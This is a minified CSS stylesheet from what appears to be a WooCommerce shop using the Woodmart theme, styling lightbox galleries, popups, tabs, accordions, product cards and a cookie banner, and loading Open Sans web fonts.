.wd-btn-arrow{opacity:1;transform:translateY(0);pointer-events:unset}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}.pswp{z-index:1500;display:none;overflow:hidden;outline:0;-webkit-text-size-adjust:100%;touch-action:none;-webkit-backface-visibility:hidden}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);will-change:opacity}.pswp--open{display:block}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);will-change:opacity}.pswp__scroll-wrap{overflow:hidden}:is(.pswp__container,.pswp__zoom-wrap){position:absolute;inset:0;touch-action:none;-webkit-backface-visibility:hidden;will-change:transform}:is(.pswp__container,.pswp__img){-webkit-tap-highlight-color:transparent;user-select:none;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transition:transform 333ms cubic-bezier(.4, 0, .22, 1);transform-origin:left top}.pswp--animated-in :is(.pswp__bg,.pswp__zoom-wrap){transition:none}.pswp__item{position:absolute;inset:0;overflow:hidden}.pswp__img{position:absolute;top:0;left:0;width:auto;height:auto;border-radius:var(--wd-brd-radius)}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#242424}.pswp__error-msg{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;color:#bbb;text-align:center;font-size:14px;line-height:16px}.pswp__error-msg a{color:#bbb;text-decoration:underline}.pswp__button{position:relative;float:right;margin:0;padding:0;width:44px;height:44px;min-height:unset;background:0 0;opacity:.75;transition:opacity .2s;-webkit-appearance:none}.pswp__button:hover{background-color:unset;opacity:1}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,[class*=pswp__button--arrow--]:before{background:url(https://www.packtech.gr/wp-content/themes/woodmart/images/default-skin.png) no-repeat;background-size:264px 88px}@media (-webkit-min-device-pixel-ratio:1.1),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]:before{background-image:url(https://www.packtech.gr/wp-content/themes/woodmart/images/default-skin.svg)}.pswp--svg [class*=pswp__button--arrow--]{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}[class*=pswp__button--arrow--]{position:absolute;top:50%;margin-top:-50px;width:70px;height:100px;background:0 0}.pswp--touch [class*=pswp__button--arrow--]{visibility:hidden}[class*=pswp__button--arrow--]:before{content:'';position:absolute;top:35px;width:32px;height:30px;background-color:rgba(0,0,0,.3)}.pswp__button--arrow--left{left:0}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right{right:0}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{user-select:none}.pswp__share-modal{z-index:1600;padding:10px;background:rgba(0,0,0,.5);opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;top:calc(56px + var(--wd-admin-bar-h));right:44px;z-index:1620;background:#fff;transition:transform .25s;transform:translateY(6px);border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:first-child{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.pswp__share-tooltip a:last-child{border-bottom-left-radius:var(--wd-brd-radius);border-bottom-right-radius:var(--wd-brd-radius)}.pswp__share-tooltip a:hover{color:#fff}.pswp__share-tooltip:before{content:'';position:absolute;top:-12px;right:15px;display:block;border:6px solid transparent;border-bottom-color:#fff}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:none}.pswp__share--facebook:hover{background:#365493}.pswp__share--twitter:hover{background:#000}.pswp__share--pinterest:hover{background:#ce272d}.pswp__share--download:hover{background:var(--wd-primary-color)}.pswp__counter{position:absolute;top:0;left:0;padding:0 10px;height:44px;color:#fff;font-size:13px;line-height:44px;opacity:.75}.pswp__caption{position:absolute;bottom:0;left:0;min-height:44px;width:100%}.pswp__caption small{color:#bbb;font-size:11px}.pswp__caption__center{margin:0 auto;padding:10px;max-width:420px;color:#bbb;text-align:left;font-size:13px;line-height:20px}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{position:relative;display:flex;float:right;align-items:center;justify-content:center;width:44px;height:44px;font-size:0;line-height:1;opacity:0;transition:opacity .25s ease-out}@media screen and (min-width:1025px){.pswp__preloader{position:absolute;top:0;left:calc(50% - 22px)}}.pswp__preloader__donut{content:"";display:inline-block;width:14px;height:14px;border:2px solid transparent;border-left-color:#fff;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.pswp__preloader--active .pswp__preloader__donut{--wd-anim-state:running}.pswp__preloader--active{opacity:1}.pswp__ui{z-index:1550;visibility:visible;-webkit-font-smoothing:auto;opacity:1}.pswp--fs{--wd-admin-bar-h:0}.pswp__top-bar{position:absolute;top:var(--wd-admin-bar-h);left:0;width:100%;height:44px}.pswp--has_mouse [class*=pswp__button--arrow--],.pswp__caption,.pswp__top-bar{transition:opacity 333ms cubic-bezier(.4, 0, .22, 1);-webkit-backface-visibility:hidden;will-change:opacity}.pswp--has_mouse [class*=pswp__button--arrow--]{visibility:visible}.pswp__ui--fit :is(.pswp__top-bar,.pswp__caption){background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar,.pswp__ui--idle [class*=pswp__button--arrow--]{opacity:0}.pswp__ui--hidden :is(.pswp__top-bar,.pswp__caption,[class*=pswp__button--arrow--]){opacity:.001}.pswp__ui--one-slide :is([class*=pswp__button--arrow--],.pswp__counter){display:none}.pswp__element--disabled{display:none!important}.pswp,.pswp__bg,.pswp__scroll-wrap,.pswp__share-modal{position:absolute;inset:0}.mfp-bg{position:fixed;z-index:1102;overflow:hidden;background-color:rgba(0,0,0,.7);inset:0;opacity:0;transition:all .45s cubic-bezier(.19, 1, .22, 1)}.mfp-bg.mfp-ready{opacity:1}.mfp-bg.mfp-removing{opacity:0}.mfp-wrap{position:fixed;z-index:1103;outline:0!important;inset:var(--wd-admin-bar-h) 0 0 0;-webkit-backface-visibility:hidden}.mfp-container{width:100%;height:100%;padding:0 15px;display:flex;align-items:center;justify-content:center}.mfp-content{position:relative;z-index:1105;margin-block:auto;width:100%}.mfp-hide{display:none!important}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-wrap~:is(.wd-close-side,.wd-side-hidden){z-index:900;pointer-events:none}.wd-popup{position:relative;display:none;margin:50px auto;padding:var(--wd-popup-padding,30px);width:100%;max-width:var(--wd-popup-width,800px);border-radius:var(--wd-brd-radius);background-color:var(--bgcolor-white)}.mfp-wrap .wd-popup{display:block}.wd-popup.wd-with-video{--wd-popup-padding:.001px;--wd-popup-width:900px;background-color:#000;line-height:0}.wd-popup.wd-with-video :is(video,iframe){width:100%;border-radius:var(--wd-brd-radius)}.wd-popup.wd-with-video iframe{aspect-ratio:16/9}.wd-popup-slide-from-left .wd-popup{opacity:0;transition:opacity .45s cubic-bezier(.19, 1, .22, 1),transform .45s cubic-bezier(.19, 1, .22, 1);transform:translateX(-100px)}.wd-popup-slide-from-left.mfp-ready .wd-popup{opacity:1;transform:none}.wd-popup-slide-from-left.mfp-removing .wd-popup{opacity:0;transform:translateX(100px)}.wd-popup-slide-from-left.mfp-removing .mfp-close{display:none}button.mfp-close{position:absolute;top:-50px;inset-inline-end:-15px;z-index:1104;padding:0;width:50px;height:50px;min-height:unset;background:0 0;color:#fff;font-weight:400;font-size:0;opacity:1;touch-action:manipulation;opacity:0;transition:all .25s ease,opacity 0s ease 0s}button.mfp-close:after{font-size:20px;content:"\f112";font-family:woodmart-font}button.mfp-close:hover{background-color:transparent;color:rgba(255,255,255,.8)}.mfp-ready button.mfp-close{opacity:1;transition:all .25s ease,opacity .3s ease .35s}.wd-nav-tabs{align-items:center;--nav-gap:.001px}.wd-nav-tabs>li>a{padding:10px 0;vertical-align:bottom;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font);line-height:1}.wd-nav-tabs>li:not(:last-child){margin-inline-end:30px}.color-scheme-light .wd-nav-tabs.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav-tabs[class*=wd-style-underline]{--nav-color:rgba(51, 51, 51, .7);--nav-color-hover:#333;--nav-color-active:#333}.color-scheme-light .wd-nav-tabs[class*=wd-style-underline]{--nav-color:rgba(255, 255, 255, .7);--nav-color-hover:#fff;--nav-color-active:#fff}.wd-nav-tabs.wd-icon-pos-left a{flex-direction:row}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse>li>a{padding-top:30px}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:-30px;height:3px}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-nav-wrapper+.woocommerce-Tabs-panel:not([style]){display:block}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px}.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.wd-nav.wd-style-underline-reverse>li>a{padding-top:15px}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:-15px}.tabs-layout-accordion>.wd-nav-tabs-wrapper{display:none}.tabs-layout-tabs{display:none}}.wd-accordion{--wd-accordion-spacing:20px}.wd-accordion .wd-scroll{height:auto}.wd-accordion .wd-scroll-content{padding-inline-end:10px}.wd-accordion.wd-style-default .wd-accordion-item{border-bottom:1px solid var(--brdcolor-gray-300)}.wd-accordion.wd-style-default:before{content:"";display:block;border-top:2px solid var(--brdcolor-gray-300)}.wd-accordion.wd-style-default.wd-border-off .wd-accordion-item:last-child,.wd-accordion.wd-style-default.wd-border-off:before{border:none}.wd-accordion-title{display:flex;align-items:center;padding-block:var(--wd-accordion-spacing);cursor:pointer;transition:all .25s ease;user-select:none}.wd-accordion-title:is(.wd-active,:hover) .wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{flex:1;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size, 16px);transition:inherit}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1;transition:inherit}.wd-accordion-opener.wd-opener-style-arrow:before{content:"\f129";font-family:woodmart-font}.wd-accordion-title.wd-active .wd-accordion-opener.wd-opener-style-arrow{transform:rotate(180deg)}.wd-accordion-title.wd-opener-pos-right{flex-direction:row}.wd-accordion-title.wd-opener-pos-right .wd-accordion-opener{margin-left:12px}.wd-accordion-content{display:none;padding-bottom:var(--wd-accordion-spacing);opacity:0;transition:opacity .25s ease}.wd-accordion-content.wd-active{display:block;opacity:1}@media (max-width:1024px){.wd-accordion .wd-scroll-content{overflow:visible;padding-inline-end:0;max-height:none!important}}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product :is(.product-image-link,.hover-img) img{width:100%}.wd-product .product-image-link{position:relative;display:block}.wd-product :is(.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock,.price){line-height:inherit;margin-block:-.2em}.wd-product .wd-entities-title{font-size:inherit}.wd-product :is(.wd-product-cats,.wd-product-brands-links){font-size:95%;--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700)}.wd-product :is(.wd-product-cats,.wd-product-brands-links) a{display:inline-block}.wd-product .woocommerce-review-link{line-height:1;color:var(--color-gray-500)}.wd-product .woocommerce-review-link:hover{color:var(--color-gray-900)}.wd-product :is(.wd-product-countdown,.wd-swatches-grid){justify-content:var(--text-align)}.wd-product .price{display:block}.wd-product .added_to_cart{display:none!important}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product[class*=wd-loading] .product-image-link{opacity:.4}.wd-product[class*=wd-loading] .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;--wd-anim-state:running}:is(.catalog-mode-on,.login-see-prices) .wd-product.product .wd-add-btn{display:none}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius)/ 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,.1);transition:all .3s ease}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons[class*=wd-pos-r]{position:absolute;opacity:0;visibility:hidden;transform:translateX(20px) translateZ(0)}.wd-buttons.wd-pos-r-t{top:var(--wd-btn-inset);inset-inline-end:var(--wd-btn-inset)}.wd-product:hover:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])) .wd-buttons[class*=wd-pos-r]{opacity:1;visibility:visible;transform:none}:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:15px}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>:not(:is(.wd-entities-title,[class*=wd-product-],.price)){margin-block:0}@media (max-width:1024px){.wd-product .wd-buttons{opacity:1;transform:none;visibility:visible}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}.wd-buttons .wd-action-btn>a:after,.wd-buttons .wd-action-btn>a:before{font-size:14px}.wd-buttons :is(.wd-quick-view-icon,.wd-compare-btn){display:none}}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.wd-product.wd-hover-alt{--text-align:start}.wd-product.wd-hover-alt :is(.wd-product-header,.wrap-price){display:flex;justify-content:space-between;align-items:center;gap:var(--wd-prod-gap)}.wd-product.wd-hover-alt .wrap-price{flex-wrap:wrap}.wd-product.wd-hover-alt .swap-elements{display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product.wd-hover-alt .wd-add-btn{line-height:1;margin-block:-.2em}.wd-product.wd-hover-alt .wd-add-btn>a{padding:0;min-height:unset;background-color:transparent;color:var(--color-gray-900);text-transform:capitalize;white-space:nowrap;font-size:90%;font-weight:600;transition:all .2s ease}.wd-product.wd-hover-alt .wd-add-btn>a span{position:relative;display:inline-block;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle}.wd-product.wd-hover-alt .wd-add-btn>a span:before{content:"";position:absolute;top:100%;inset-inline-start:0;width:0;height:1px;transition:width .4s cubic-bezier(.175, .885, .32, 1.15);background-color:var(--wd-primary-color)}.wd-product.wd-hover-alt .wd-add-btn>a:before{display:none}.wd-product.wd-hover-alt .wd-add-btn>a:after{position:absolute;top:calc(50% - var(--wd-text-font-size)/ 2);inset-inline-start:0;opacity:0;transition:opacity .25s ease;content:"";display:inline-block;width:var(--wd-text-font-size);height:var(--wd-text-font-size);border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product.wd-hover-alt .wd-add-btn>a:hover{box-shadow:none}.wd-product.wd-hover-alt .wd-add-btn>a:hover span:before{width:100%}.wd-product.wd-hover-alt .wd-add-btn>a.loading{padding-inline-start:calc(var(--wd-text-font-size) + 5px)}.wd-product.wd-hover-alt .wd-add-btn>a.loading:after{opacity:1;--wd-anim-state:running}@media (min-width:1025px){.wd-product.wd-hover-alt:not(.wd-variation-active) .swap-wrapp{overflow:hidden;height:calc(var(--wd-text-font-size) * 1.4);transition:all .3s ease;margin-block:-.2em}.wd-product.wd-hover-alt:not(.wd-variation-active) .swap-elements{display:block;transition:transform .3s ease}.wd-product.wd-hover-alt:not(.wd-variation-active) .swap-elements :is(.price,.wd-add-btn){line-height:calc(var(--wd-text-font-size) * 1.4);margin:0}.wd-product.wd-hover-alt:not(.wd-variation-active):is(.purchasable,.product-type-grouped):hover .swap-elements{transform:translateY(-50%)}:is(.catalog-mode-on,.login-see-prices) .wd-product.wd-hover-alt:not(.wd-variation-active):hover .swap-elements{transform:none}}.wd-products-with-bg,.wd-products-with-bg .wd-product{--wd-prod-bg:var(--bgcolor-gray-100)}.wd-products-with-bg:not(.products-bordered-grid) .product-wrapper{background-color:var(--wd-prod-bg)}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop.button-show{opacity:1;transform:none;pointer-events:visible}.scrollToTop:after{content:"\f115";font-family:woodmart-font}.scrollToTop:hover{color:var(--color-gray-500)}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}.wd-cookies-popup{position:fixed;inset:auto 0 0 0;z-index:1510;padding:15px 30px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.14);transition:transform .5s cubic-bezier(.19, 1, .22, 1);transform:translate3d(0,100%,0)}.wd-cookies-popup.popup-display{transform:none}.wd-cookies-popup.popup-hide{transform:translate3d(0,100%,0)}.wd-cookies-inner{display:flex;align-items:center;justify-content:space-between}.wd-cookies-inner .cookies-buttons{flex:0 0 auto}.wd-cookies-inner .cookies-info-text{flex:1 1 auto;padding-inline-end:30px}.cookies-buttons>a{margin-inline-end:20px}.cookies-buttons>a:last-child{margin-inline-end:0}.cookies-buttons .cookies-accept-btn{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight));font-family:var(--btn-accented-font-family,var(--btn-font-family));font-style:var(--btn-accented-font-style,var(--btn-font-style))}.cookies-buttons .cookies-accept-btn:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.cookies-buttons .cookies-accept-btn:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.cookies-buttons .cookies-more-btn{border-bottom:2px solid var(--brdcolor-gray-300);color:var(--color-gray-800);text-transform:uppercase;font-weight:600;font-size:13px}.cookies-buttons .cookies-more-btn:hover{opacity:.7}@media (max-width:768.98px){:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:10px}.wd-cookies-inner{align-items:stretch;flex-direction:column;text-align:center}.wd-cookies-inner .cookies-buttons{margin-top:15px}.wd-cookies-inner .cookies-info-text{padding-inline-end:0}}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0330,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2034-2037,U+2057,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2102,U+210A-210E,U+2110-2112,U+2115,U+2119-211D,U+2124,U+2128,U+212C-212D,U+212F-2131,U+2133-2138,U+213C-2140,U+2145-2149,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B6,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0330,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2034-2037,U+2057,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2102,U+210A-210E,U+2110-2112,U+2115,U+2119-211D,U+2124,U+2128,U+212C-212D,U+212F-2131,U+2133-2138,U+213C-2140,U+2145-2149,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B6,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0330,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2034-2037,U+2057,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2102,U+210A-210E,U+2110-2112,U+2115,U+2119-211D,U+2124,U+2128,U+212C-212D,U+212F-2131,U+2133-2138,U+213C-2140,U+2145-2149,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B6,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0330,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2034-2037,U+2057,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2102,U+210A-210E,U+2110-2112,U+2115,U+2119-211D,U+2124,U+2128,U+212C-212D,U+212F-2131,U+2133-2138,U+213C-2140,U+2145-2149,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B6,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.wd-sub-menu{--sub-menu-color:#555!important}.wd-nav[class*=wd-style-]>li{--nav-chevron-color:var(--nav-color)}.wd-nav[class*=wd-style-]>li:hover{--nav-chevron-color:var(--wd-link-color-hover)}.product-image-link{background-color:#fff;position:relative;padding-top:100%}.product-image-link img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}.woocommerce-ordering 